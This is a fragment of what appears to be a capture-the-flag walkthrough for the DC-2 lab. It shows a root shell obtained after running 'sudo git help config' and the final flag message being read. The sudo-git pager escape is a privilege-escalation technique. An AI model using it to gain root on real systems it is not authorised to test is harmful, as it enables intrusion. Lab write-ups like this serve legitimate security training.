 jerry@DC-2:~$ sudo git help config
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
final-flag.txt
# cat final-flag.txt
Well done!
Congratulatons!!!
A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.
If you enjoyed this CTF, send me a tweet via @DCAU7.
#